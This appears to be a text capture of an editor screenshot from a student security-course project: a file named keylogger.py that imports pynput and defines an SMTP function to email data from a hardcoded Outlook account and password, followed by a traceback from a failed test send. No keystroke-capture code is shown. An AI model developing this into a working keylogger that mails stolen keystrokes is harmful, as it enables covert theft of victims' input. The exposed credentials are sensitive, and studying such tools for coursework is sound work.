 keylogger.py > send_email
1 from pynput import keyboard, mouse
2 import smtplib
3
4 def send_email(email_address, password, message):
5     server = smtplib.SMTP(host='smtp-mail.outlook.com', port=587)
6     server.starttls()
7     server.login(email_address, password)
8     server.send_message(message)
9     server.quit()
10
11 ADDRESS = 'keylogger-sap@outlook.com'
12 PASSWORD = 'MyK3yLogger124'
13
14 send_email(ADDRESS, PASSWORD, 'hello champion!')
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : python3 keylogger.py
Traceback (most recent call last):
  File "/Users/sunny/OneDrive - UNSW/UNS Coronavirus/Courses/Year 4 - 2022/COMP6441/sap/keylogger.py", line 14, in <module>
    send_email(ADDRESS, PASSWORD, 'hello champion!')
  File "/Users/sunny/OneDrive - UNSW/UNS Coronavirus/Courses/Year 4 - 2022/COMP6441/sap/keylogger.py", line 8, in send_email
    server.send_message(message)
  File "/opt/homebrew/Cellar/python@3.10/3.10.2/Frameworks/Python.framework/Versions/3.10/lib/python3.10/smtplib.py", line 944, in send_message
    resent = msg.get_all('Resent-Date')
AttributeError: 'str' object has no attribute 'get_all'
X -> 1 sap :